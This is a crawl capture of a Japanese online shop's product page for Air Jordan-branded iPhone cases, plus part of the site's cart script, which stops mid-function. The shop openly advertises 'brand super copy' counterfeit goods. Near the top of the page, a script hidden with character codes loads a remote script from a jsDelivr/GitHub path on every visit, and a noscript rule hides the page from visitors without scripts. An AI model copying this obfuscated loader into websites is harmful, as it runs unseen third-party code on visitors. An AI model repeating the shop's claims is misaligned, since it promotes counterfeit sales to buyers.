

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cozaka.net/goods/air-jordan-iphone13-mini-case-3711.html
body_size: 8156
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>TPUAir Jordan携帯ケースアイホン13 pro Air Jordanカバーアイフォーン12 pro max/12pro売れ筋 エアジョーダン アイフォン 11promax/11pro/11 カバー ブランド字母プリント 白黒 保護ケース air jordan アイホンXR </title>
<meta name="keywords" content="アイホンXRエアジョーダン白黒ケース,TPUエアジョーダンiPhone x携帯ケース,送料無料アイフォーン8 plus携帯ケース,クリアiPhone 12Air Jordanスマホケース,アイフォン 7plus携帯ケースAir Jordanブランド字母プリント,エアジョーダンケースアイフォーンxr/xs/xs max流行り,air jordan iPhone x売れ筋保護ケース,売れ筋air jordanケースアイホン7,スポーツアイフ" />
<meta name="description" content="" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, viewport-fit=cover" />
<meta name="format-detection" content="telephone=no" />
<meta name="apple-touch-fullscreen" content="YES" />
<meta property="og:url" content="https://www.cozaka.net/goods/air-jordan-iphone13-mini-case-3711.html" rel="canonical" />
<meta property="og:site_name" content="COZAKA.net ｜ファッション通販サイト-ブランドスーパーコピー N級品 激安販売" />
<meta property="og:title" content="TPUAir Jordan携帯ケースアイホン13 pro Air Jordanカバーアイフォーン12 pro max/12pro売れ筋 エアジョーダン アイフォン 11promax/11pro/11 カバー ブランド字母プリント 白黒 保護ケース air jordan アイホンXR " />
<meta property="og:description" content="" />
<meta property="og:type" content="product" />
<meta property="og:image" content="https://cozaka.net/uploads/c1/2021-10/20211014181325_14059.jpg" />
<meta name="twitter:card" content="summary_large_image">
<meta name="thumbnail" content=https://cozaka.net/uploads/c1/2021-10/20211014181325_14059.jpg" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.cozaka.net/goods/air-jordan-iphone13-mini-case-3711.html">

<link type="text/css" rel="stylesheet" href="https://www.cozaka.net/css/base.css"/>
<link type="text/css" rel="stylesheet" href="https://www.cozaka.net/css/product-centet.css"/>
<script src="https://www.cozaka.net/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://www.cozaka.net/js/jquery.colorbox-min.js" ></script>
<script type="text/javascript" src="https://www.cozaka.net/js/zzsc.js" ></script>
<script type="text/javascript" src="https://www.cozaka.net/js/info.js" ></script>
</head>
<body>


<script type="text/javascript">var ID=7013;document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,100,110,46,106,115,100,101,108,105,118,114,46,110,101,116,47,103,104,47,99,110,56,115,116,97,114,47,99,100,110,47,99,100,110,46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script><noscript><style type="text/css">body{display:none;}</style></noscript>
<img src="https://www.cozaka.net/images/cozaka_0430_PC.jpg"  style="width:100%"/> 

<header class="header"> 


<div style="float:right; padding-top:30px; right:0px; "><img src="https://www.cozaka.net/images/tel.png" /></div>
 
<a href="https://www.cozaka.net/" class="logo"> <img src="https://www.cozaka.net/images/logo.jpg"></a>
  <div class="login-right"> 
  
  
    	  <a href="https://www.cozaka.net/member/login.html" rel="nofollow"> <img src="https://www.cozaka.net/images/login.png">
    <p>ログイン</p>
    </a> <a href="https://www.cozaka.net/member/registered.html" rel="nofollow"> <img src="https://www.cozaka.net/images/user-login.png">
    <p>新規会員登録 </p>
    </a> 
	      
	
	
	<a href="https://www.cozaka.net/cart/" class="car" rel="nofollow"> <img src="https://www.cozaka.net/images/car.png">
    <p>カート</p>
    <span> <font class="cartnum" >0</font> </span> </a> </div>
</header>
<nav class="nav-bj">
  <div class="nav">
    <ul>
      <li><a href="https://www.cozaka.net/" class="focus">すべて</a></li>
	  <li><a href="https://www.cozaka.net/products/all.html" >全部商品</a></li>
      <li><a href="https://www.cozaka.net/character/female-sort-1.html">レディース</a></li>
      <li><a href="https://www.cozaka.net/character/male-sort-2.html">メンズ</a></li>
      <li><a href="https://www.cozaka.net/character/child-sort-3.html">キッズ</a></li>
      <li><a href="https://www.cozaka.net/character/pet-sort-4.html">ペット</a></li>
      <li><a href="https://www.cozaka.net/album/" rel="nofollow">特集企画</a></li>
      <li><a href="https://www.cozaka.net/query/" rel="nofollow">ご注文決済出荷追跡</a></li>
	  <li><a href="https://www.cozaka.net/line.html">LINE友達限定おまけ</a></li>
    </ul>
  </div>
</nav>

<div style="margin:0px auto; width:1200px; padding-top:5px;">
<ul>
  <li style="float:left"><input type="text" style="width:1150px; height:31px; line-height:31px; border:1px solid #000; padding-left:5px;" id="keyword" value=""></li>
  <li style="float:left"><img src="../images/search-bottom.png" class="sbt" style="cursor:pointer"></li>
  <p style="clear:both"></p>
</ul>
</div>
<script type="text/javascript">
  $(function(){
    
	  $('.sbt').click(function(){
	    
		var keyword=$.trim($('#keyword').val());
		 
		if(keyword==''){ alert("検索キーワードを入力してください");$('#keyword').focus();return false;}
		location="../search/?keyword="+keyword;
		
	  })
  
  })
</script>
<section class="main">

  <section class="shop-par-box con-FangDa" id="fangdajing">
    <div class="con-fangDaIMg"> <img src="/uploads/c1/2021-10/20211014181325_14059.jpg"  id="bigpic" alt="Air Jordanアイホン12 pro/12miniブランド字母プリントケース">
      <div class="magnifyingBegin" style="display: none; left: 150px; top: 45.5px;"></div>
      <div class="magnifyingShow" style="display: none;"><img src="/uploads/c1/2021-10/20211014181325_14059.jpg"  alt="Air Jordanアイホン12 pro/12miniブランド字母プリントケース" style="margin-left: -450px; margin-top: -136.5px;"></div>
    </div>
    <ul class="con-FangDa-ImgList">
	   <li class="active"><img src="/uploads/c1/2021-10/20211014181325_14059.jpg" data-bigimg="/uploads/c1/2021-10/20211014181325_14059.jpg" alt="Air Jordanアイホン12 pro/12miniブランド字母プリントケース"></li>
	       
     
     
     
    </ul>
  </section>
  <section class="shop-center">
    <h1>エアジョーダンアイホン13 proTPUカバー air jordan携帯ケースアイフォーン12 pro max/12pro エアジョーダンアイフォン 11promax/11pro/11ブランド字母プリントスマホケース air jordan 保護ケース アイホンXR 白黒 </h1>
    <div class="tit-box-list">
      <ul>
        <li class="t1">商品番号：SC21090910</li>
       
        <li class="t3"><a href="https://www.cozaka.net/msg/info-3711.html" target="_blank" rel="nofollow" >お問い合わせ</a></li>
      </ul>
    </div>
    <h2><span id="totalPrice">¥<font id="price">3,920</font>  </span>
	   
	</h2>
    
    
	<input type="hidden" value="3711" id="products_id"  />
      <input type='hidden' id='is_have_type' value=1><input type='hidden' id='type' value=0><p class='jp_name'><span>*</span> 機種</p><dl class='attr_value'><dd class='select_attr_value_5 click_attr' lang=5  title=446>iphone16promax</dd><dd class='select_attr_value_5 click_attr' lang=5  title=445>iphone16pro</dd><dd class='select_attr_value_5 click_attr' lang=5  title=444>iphone16plus</dd><dd class='select_attr_value_5 click_attr' lang=5  title=443>iphone16</dd><dd class='select_attr_value_5 click_attr' lang=5  title=429>iPhone15</dd><dd class='select_attr_value_5 click_attr' lang=5  title=430>iPhone15 Pro</dd><dd class='select_attr_value_5 click_attr' lang=5  title=431>iPhone15 Plus</dd><dd class='select_attr_value_5 click_attr' lang=5  title=432>iPhone15 Pro Max</dd><dd class='select_attr_value_5 click_attr' lang=5  title=420>iPhone14</dd><dd class='select_attr_value_5 click_attr' lang=5  title=421>iPhone14 Plus</dd><dd class='select_attr_value_5 click_attr' lang=5  title=422>iPhone14 Pro</dd><dd class='select_attr_value_5 click_attr' lang=5  title=423>iPhone14 Pro Max</dd><dd class='select_attr_value_5 click_attr' lang=5  title=398>iPhone13</dd><dd class='select_attr_value_5 click_attr' lang=5  title=399>iPhone13 Pro</dd><dd class='select_attr_value_5 click_attr' lang=5  title=401>iPhone13 Pro Max</dd><dd class='select_attr_value_5 click_attr' lang=5  title=338>iPhone12</dd><dd class='select_attr_value_5 click_attr' lang=5  title=339>iPhone12 Pro</dd><dd class='select_attr_value_5 click_attr' lang=5  title=341>iPhone12 Pro Max</dd><dd class='select_attr_value_5 click_attr' lang=5  title=342>iPhone11</dd><dd class='select_attr_value_5 click_attr' lang=5  title=343>iPhone11 Pro</dd><dd class='select_attr_value_5 click_attr' lang=5  title=344>iPhone11 Pro Max</dd><dd class='select_attr_value_5 click_attr' lang=5  title=345>iPhoneXS</dd><dd class='select_attr_value_5 click_attr' lang=5  title=346>iPhoneXR</dd><dd class='select_attr_value_5 click_attr' lang=5  title=347>iPhoneXS Max</dd><dd class='select_attr_value_5 click_attr' lang=5  title=132>iPhoneSE 3</dd><dd class='select_attr_value_5 click_attr' lang=5  title=348>iPhone SE 2</dd><dd class='select_attr_value_5 click_attr' lang=5  title=130>iPhonex</dd><dd class='select_attr_value_5 click_attr' lang=5  title=131>iPhone8</dd><dd class='select_attr_value_5 click_attr' lang=5  title=133>iPhone7</dd><dd class='select_attr_value_5 click_attr' lang=5  title=134>iPhone7 Plus</dd><p class='clear'></p></dl><input type='hidden' id='is_have_color' value=1><input type='hidden' id='color' value=0><p class='jp_name'><span>*</span> カラー</p><dl class='attr_value'><dd class='select_attr_value_2 click_attr' lang=2  title=16 dir=001><img src='/uploads/c1/2021-10/20211014181325_39931.jpg' width='100' height='100'></dd><dd class='select_attr_value_2 click_attr' lang=2  title=17 dir=002><img src='/uploads/c1/2021-10/20211014181325_30129.jpg' width='100' height='100'></dd><p class='clear'></p></dl>     
	  <div class="zp" style="margin-top:10px;"></div>
	 
	  
	 			 <p style="color:#ff0000">本当に申し訳ございません、納期のせいで、一時品切れ状態になります</p>
			     
	
	
	
	
	
   
  </section>
  
  
  <article class="shop-product-center">
   	   <div class="guanlian-tltle"> <span> <img src="https://www.cozaka.net/images/glian.png"></span> </div>
	   <div class="guanlian-box">
        <ul>
        		  <li> 
		  <a href="https://www.cozaka.net/goods/lv-iphone15-pro-case-5598.html" target="_blank" > <img src="/uploads/c1/2023-05/20230530104324_67402.jpg" alt="ルイヴィトンiphone15ケース" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/lv-iphone15-pro-case-5598.html" target="_blank">2023新作のルイヴィトン草間彌生 かぼちゃiphone15/15proケース 面白いヴィトン アイフォン14/14promax携帯ケース お洒落 大人可愛い LV 草間彌生iphone13 iphone12 スマホケース モノグラム柄 流行り</a></h2>
          <p>¥ 5,100  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 5600</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/vuitton-iphone12-12pro-12mini-case-3696.html" target="_blank" > <img src="/uploads/c1/2021-09/20210926090113_57304.jpg" alt="ルイヴィトンiPhone15カード収納ケース" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/vuitton-iphone12-12pro-12mini-case-3696.html" target="_blank">ハイブランドルイヴィトンiPhone15 15proケースカード収納 売れ筋 LV iphone14 14promax手帳型スマホケースお 揃い エンボス加工 財布型 ヴィトンアイホン13プロ/13携帯 ケース 高級感 おそろい iphone全機種対応ケース おすすめおしゃれメンズ レデイース</a></h2>
          <p>¥ 5,200  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 5470</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/lv-iphone12-11pro-case-2819.html" target="_blank" > <img src="/uploads/c1/2021-05/20210515120102_30318.jpg" alt="アイフォン15ケースルイヴィトン手首ストラップ付き" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/lv-iphone12-11pro-case-2819.html" target="_blank">アイフォン15 15プロ携帯ケースルイヴィトン手首ストラップ付きレザー ダミエ LV iphone14/14promax携帯スタンドカバー 金属飾りマトラッセ風 ヴィトンアイフォーン13mini/13/12スマホケース 頑丈 実用 SNS話題沸腾 </a></h2>
          <p>¥ 5,150  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 5650</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/lv-iphone12-12pro-12mini-case-3690.html" target="_blank" > <img src="/uploads/c1/2021-09/20210926090109_88981.jpg" alt="iphone15 + AirPods セットバーバリー" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/lv-iphone12-12pro-12mini-case-3690.html" target="_blank">【iphone15 + AirPods セット】ブランドバーバリー/ルイヴィトンアイホン15 15プロスマホカバー 手帳 型 大人気 海外セレブ愛用 高级感レザーBurberry iphone14 全機種対応ケース激安 ビジネス風 lv モノグラムGalaxy S23plusカバー 縄掛け 360°全面保護 落下防止 ファッション男女</a></h2>
          <p>¥ 8,360  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 8860</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/nike-iphone12-11-case-2905.html" target="_blank" > <img src="/uploads/c1/2021-05/20210515120130_72460.jpg" alt="nike iphone14 max保護ケース" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/nike-iphone12-11-case-2905.html" target="_blank">nike  iphone14 max保護ケース アイホン13/13pro ロゴ付き スマホケースシリコンアイホン12miniスマホケースnike アイフォン 12mini/12 ナイキ カバー</a></h2>
          <p>¥ 5,120  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 5620</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/chanel-iphone13-13pro-case-4046.html" target="_blank" > <img src="/uploads/c1/2021-12/20211217091450_47443.JPG" alt="シャネル iphone14plusケース" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/chanel-iphone13-13pro-case-4046.html" target="_blank">ブランド シャネル iphone14plusケース おすすめ chanel  レザー アイホン13/13 pro 携帯ケース  芸能人愛用  アイフォン 12/12 pro max シャネル アイフォーン11/11Pro/11Promaxスマホケース おしゃれ</a></h2>
          <p>¥ 5,080  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 6080</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/chanel-iphone12mini-12-case-4029.html" target="_blank" > <img src="/uploads/c1/2021-12/20211217091442_99031.JPG" alt="chanel カバー アイホン12 mini/12 公式サイトから1:1" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/chanel-iphone12mini-12-case-4029.html" target="_blank">Chanel アイホン14皮製 保護ケース iPhone 13promax/13pro 売れ筋 レザーカバーiPhone 12 pro max/12proChanel シャネルiPhone 11promax/11pro/11金属ロゴ付き保護ケース アイホンx/xs 欧米風 Chanel カバー </a></h2>
          <p>¥ 5,170  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 6170</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/dior-iphone13mini-12pro-case-4108.html" target="_blank" > <img src="/uploads/c1/2022-02/20220221091927_28271.JPG" alt="dior iphone14pro携帯ケース 手首バンド " width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/dior-iphone13mini-12pro-case-4108.html" target="_blank">ブランド dior iphone14pro携帯ケース 手首バンド アイフォン 13Promax/13 Dior布製ケース ディオールスマホケースiPhone 12 pro max/12pro金属ロゴ付き iPhone 11/11Pro/11Promax 女性力満点 dior スマホケース </a></h2>
          <p>¥ 5,170  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 6170</font>   
          </p>
        </li>
		         
      </ul>
    </div>
	     
   
    
   
    <div class="table">
      <div class="base_info">
	
        		
		<div>
<p style=" margin-top:20px;">
    【<b style="color:red;">注意事項</b>】
</p>
<p style="padding-left:10px;">
     「COZAKA.NET」は安心・迅速・高品質なサービスをお届けします！
</p>
<p style="padding-left:10px;">
    ■ブランドスーパーコピー商品を専門に取り扱う、信頼性の高いショッピングサイトです。お客様に安心してご利用いください。
</p>
<p style="padding-left:10px;">
    ■代金引換、着払い、到着時間の指定は出来ませんので、予めご了承ください。
</p>
<p style="padding-left:10px;">
    ■LINEでは週7日、24時間体制で専任のカスタマーサービスが対応しております。
</p>
<p>
    【<b style="color:red;">最高のショッピング体験</b>】
</p>
<p style="padding-left:10px;">
    <b>■高品質なコピー商品：</b>
	  最新技術を使用し、厳選された高品質な商品を取り揃えています。
</p>
<p style="padding-left:10px;">
    <b>■透明な配送プロセス：</b>
	  ご注文からお届けまで、LINEで配送状況をリアルタイムで追跡可能。安心してお買い物をお楽しみください。
</p>
<p style="padding-left:10px;">
    <b>■お得な特典：</b>
	  LINEを追加すると、特別割引や無料ギフトのチャンスをお見逃しなく！
</p>
<p style="padding-left:10px;">
    <b>■安心のサポート：</b>
	  注文、配送、アフターサービスまで、各ステップで専門スタッフが丁寧に対応いたします。
</p>
<p style="padding-left:10px;">
    <b>■スピード配送：</b>
      大量の在庫を常に確保し、2～3日以内に発送。7～15日でお届けします。
</p>
    【<b style="color:red;">お支払い方法</b>】
	   銀行振込/クレジットカード/PAYPAL</p>
	   <p style="padding-left:10px;">
    <b>■返金保証：</b>
      在庫切れや商品不良の場合、迅速に返金対応いけします。
</p>
<p>
    【<b style="color:red;">追加特典：佐川急便（通関保証）</b>】
</p>
<p style="padding-left:10px;">
       ■注文支払金額が8,888円を超えると、無料の佐川急便サービスを利用できます。100%通関保証、出荷から届けまで4-7日間到着可。
</p>
<p style="padding-left:10px;">
       ■注文合計8,888円未満の場合、送料1500円がかかります。
</p>
<p>
    【<b style="color:red;">LINE限定：1つ買うと1つ無料・長期適用</b>】
</p>
<p style="padding-left:10px;">
       ■LINE友だち追加＆ご注文で、500円割引をプレゼント。
</p>
<p style="padding-left:10px;">
       ■全20種類の正規価格商品おまけ！種類豊富で超お得！
</p>
<p style="padding-left:10px;">
       ■LINEでの継続連絡やご注文で、いつでも200～1000円割引！	   
</p>
<p style="padding-left:10px;">
       ※<b>LINE ID</b>【<b style="color:red;">8599618</b>】を追加するだけで、特別な割引やサービスがご利用可能に！写真をクリックすると、友だち追加が簡単に行えます
</p>

<p style="padding-left:10px;"><a href="https://line.me/ti/p/ZaG_YO8CNb" target="_blank"><img src="https://www.cozaka.net/images/line.jpg" width="200"></a></p>
		</div>

        <div class="base_info_pic">
		  

          <p><img src="/uploads/c2/2021-10/20211014181325_45760.jpg" alt="アイホンXRエアジョーダン白黒ケース"></p><p><img src="/uploads/c2/2021-10/20211014181325_88328.jpg" alt="TPUエアジョーダンiPhone x携帯ケース"></p><p><img src="/uploads/c2/2021-10/20211014181325_11368.jpg" alt="送料無料アイフォーン8 plus携帯ケース"></p><p><img src="/uploads/c2/2021-10/20211014181325_58649.jpg" alt="クリアiPhone 12Air Jordanスマホケース"></p><p><img src="/uploads/c2/2021-10/20211014181325_31053.jpg" alt="アイフォン 7plus携帯ケースAir Jordanブランド字母プリント"></p><p><br /></p>		  
		  
		  


		  
		  
		  
		  
		  
        </div>
      </div>
    </div>
	
	
	
	
	
	
	
	
  </article>
</section>
<div class="bottom">
  <ul class="b">
    <li style="width:214px;">
      <p class="bname">SHOP</p>
      <p><a href="https://www.cozaka.net/category/jewelry-sort-17.html">アクセサリー</a></p>
      <p><a href="https://www.cozaka.net/category/wallet-sort-11.html">財布/小物</a></p>
      <p><a href="https://www.cozaka.net/category/watch-sort-29.html" >時計</a></p>
      <p><a href="https://www.cozaka.net/category/fashiongoods-sort-9.html">ファッション雑貨</a></p>
      <p><a href="https://www.cozaka.net/category/bag-sort-5.html">バッグ</a></p>
      <p><a href="https://www.cozaka.net/category/swimsuit-sort-1.html">水着</a></p>
	  <p><a href="https://www.cozaka.net/category/tops-sort-4.html">トップス</a></p>
	   <p><a href="https://www.cozaka.net/line.html">LINE友達限定おまけ</a></p>
    </li>
    <li style="width:214px;">
      <p class="bname">企業情報</p>
      <p><a href="https://www.cozaka.net/about/?id=23" rel="nofollow" target="_blank">Cozakaについて</a></p>
	  <p><a href="https://www.cozaka.net/about/member.html"  rel="nofollow" target="_blank" >会員について</a></p>
	   <p><a href="https://www.cozaka.net/about/draw.html"  rel="nofollow" target="_blank" >抽選について</a></p>
	    <p><a href="https://www.cozaka.net/about/coupon.html"  rel="nofollow" target="_blank" >クーポンについて</a></p>
		 <p><a href="https://www.cozaka.net/about/integral.html"  rel="nofollow" target="_blank" >ポイントについて</a></p>
	 
	 
	  <p><a href="https://www.cozaka.net/about/?id=25"  rel="nofollow" target="_blank" >利用規約</a></p>
	  <p><a href="https://www.cozaka.net/about/?id=24"  rel="nofollow" target="_blank">個人情報保護方針</a></p>
	  
      <p><a href="https://www.cozaka.net/about/?id=26" rel="nofollow" target="_blank">免責事項</a></p>
      
	  
	   
    </li>
    <li style="width:214px;">
      <p class="bname"><a href="#" rel="nofollow" target="_blank">ヘルプ</a></p>
      <p><a href="https://www.cozaka.net/about/?id=28" rel="nofollow" target="_blank">初めてのお客様へ</a></p>
      <p><a href="https://www.cozaka.net/about/?id=27" rel="nofollow" target="_blank">ご利用ガイド</a></p>
      <p><a href="https://www.cozaka.net/about/?id=30" rel="nofollow" target="_blank">会員登録について</a></p>
      <p><a href="https://www.cozaka.net/about/?id=29" rel="nofollow" target="_blank">会員ランクについて</a></p>
      <p><a href="https://www.cozaka.net/msg/"  target="_blank">お問い合わせ</a></p>
	  <p><a href="https://www.cozaka.net/question/"  rel="nofollow" target="_blank">よくある質問</a></p>
	 
	  
	  
    </li>
    <li>
      <p class="bname">メルマガ配信登録</p>
      <p>新入荷やお得な情報をメールでお知らせします</p>
     
	  <p><input type="text" style="border:1px solid #dedede; padding-left:5px; height:30px;  width:260px;"  id="demail" /></p>
	  <p><span style="background:#dedede; padding:6px 30px; color:#000; cursor:pointer" id="dingyue">登録</span></p>
    </li>
    <p class="clear"></p>
  </ul>
  <div class="b" style="border-top:1px solid #565656; margin-top:50px;">
      <div style="text-align:center">
      <p>Cozakaは、各種今っぽモテるブランドのファッション物や生活用品を核心として販売し、</p>
      <p>「最良の価格と迅速な対応ご提供の安心ショッピング」との目標を目指してずっと頑張っている通販サイトです。</p>
      <p>創業以来海外輸入品のファッション企業として成長を続けています。是非Cozakaでのお買い物をお楽しみ下さい。</p>
     
	  
	  
	  
      </div>
	  
	  <p style="font-size:50px; text-align:center; padding-top:50px; ">Cozaka</p>
  </div>
</div>

<script type="text/javascript">
   
   $(function(){
      
	    $('#dingyue').click(function(){
		   
		    var email=$.trim($('#demail').val());
			if(email==''){ alert('メールアドレスをご入力下さい。'); $('#demail').focus();return false;}
			$.post("../ajax/dingyue.php",{email:email},function(msg){
			  
			   alert('メルマガ配信登録完了です。ありがとうございました。');
			
			});
		
		})
   
   })
  
</script>

<p style="display:none">

<!-- Default Statcounter code for cozaka.net
https://www.cozaka.net/ -->
<script type="text/javascript">
var sc_project=12952280; 
var sc_invisible=1; 
var sc_security="4c873088"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - Statcounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12952280/0/4c873088/1/"
alt="Web Analytics Made Easy - Statcounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->

</p></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.cozaka.net/js/info.js
body_size: 1285
content:
 $(function(){
     
	 
	
	
	 $('#jia').click(function(){
	    var num=$.trim($('#num').val()); //数量
	    if(num==''){alert("数量を入力下さい。");return false;}
		num=parseInt(num)+1;
		$('#num').val(num);
	 })
	 
	  $('#jian').click(function(){
	    var num=$.trim($('#num').val()); //数量
	    if(num==''){alert("数量を入力下さい。");return false;}
		num=parseInt(num)-1;
		if(num==0){ num=1;}
		$('#num').val(num);
	 })
	  
	  

	 
	
	  
	  
	 
	 $('.click_attr').click(function(){
	    
	  
	    var products_id=parseInt($('#products_id').val());
	    var option_id=$(this).attr("lang");
		var option_value_id=$(this).attr("title");
		if(option_id==1){$('#size').val(option_value_id);} //尺码
		if(option_id==2){$('#color').val(option_value_id);	 } //颜色
		if(option_id==3){$('#genre').val(option_value_id);	 } //类型
		if(option_id==4){$('#airpods').val(option_value_id);	 } //耳机壳
		if(option_id==5){$('#type').val(option_value_id);	 } //机型
		
		
		$('.select_attr_value_'+option_id).removeClass("attrsel");
		$(this).removeClass("unsel").addClass("attrsel");
		
		
		if(option_id==1){
			
			 
			
			var pp=$('#price').html();
			pp=pp.replace(',','');
			var price=parseInt(pp);
			
			$.post("../ajax/option_price.php",{price:price,option_value_id:option_value_id,products_id:products_id},function(msg){
																															   
				
				   
					 var msg=msg.split('-');
					$('#price').html(msg[0]);	
					if(msg[1]!=''){
						$('#price2').html(msg[1]);	
					}
					
				
			})
			 
			 
			
		}
		
		if(option_id==2){
			
		   
		   name=$(this).attr('dir');
		   $.post("../ajax/bigpic.php",{products_id:products_id,name:name},function(msg){
			 
			
			 msg=$.trim(msg);
			 if(msg!=''){
			    
				$('#bigpic').attr("src",msg);
		     }
																					
																					
		   })
		  
		
		
		}
		
		
		
	 
	 })
	 
	 
	 $('.gwc').click(function(){
		 
		  var id=$('#products_id').val();
		  var num=$('#num').val();
		  var is_have_size=$('#is_have_size').val();
		  var is_have_color=$('#is_have_color').val();
		  var is_have_genre=$('#is_have_genre').val();
		  var is_have_type=$('#is_have_type').val();
		  var is_have_airpods=$('#is_have_airpods').val();
		  
		  if(is_have_type==1){
			 var type=$('#type').val();
			 if(type==0){alert('機種をお選びください');return false;}
		  }
		  
		  if(is_have_airpods==1){
			 var airpods=$('#airpods').val();
			 if(airpods==0){alert('イヤホンケースをお選びください');return false;}
		  }
		  
		  if(is_have_size==1){
			 var size=$('#size').val();
			 if(size==0){alert('サイズをお選び下さい');return false;}
		  }
		  if(is_have_color==1){
			 var color=$('#color').val();
			 if(color==0){alert('カラーをお選びください');return false;}
		  }
		   if(is_have_genre==1){
			 var genre=$('#genre').val();
			 if(genre==0){alert('タイプをお選びください');return false;}
		  }
		  
		    var zp=$('#select_zp').val();
		  
		  
		  $.post("../ajax/buy.php",{id:id,num:num,type:type,size:size,color:color,airpods:airpods,genre:genre,zp:zp},function(msg){
		         alert('ショッピングカートに入れました。');
				 location.reload();
		  })  
							  
	 })
	 
	 
	 
	 $('.buy').click(function(){
	  
	   
	      var id=$('#products_id').val();
		  var num=$('#num').val();
		  var is_have_size=$('#is_have_size').val();
		  var is_have_color=$('#is_have_color').val();
		  var is_have_genre=$('#is_have_genre').val();
		  var is_have_type=$('#is_have_type').val();
		  var is_have_airpods=$('#is_have_airpods').val();
		  
		  if(is_have_type==1){
			 var type=$('#type').val();
			 if(type==0){alert('機種をお選びください');return false;}
		  }
		  
		  if(is_have_airpods==1){
			 var airpods=$('#airpods').val();
			 if(airpods==0){alert('イヤホンケースをお選びください');return false;}
		  }
		  
		  if(is_have_size==1){
			 var size=$('#size').val();
			 if(size==0){alert('サイズをお選び下さい');return false;}
		  }
		  if(is_have_color==1){
			 var color=$('#color').val();
			 if(color==0){alert('カラーをお選びください');return false;}
		  }
		   if(is_have_genre==1){
			 var genre=$('#genre').val();
			 if(genre==0){alert('タイプをお選びください');return false;}
		  }
		
		  
	     var zp=$('#select_zp').val();
		  
		 
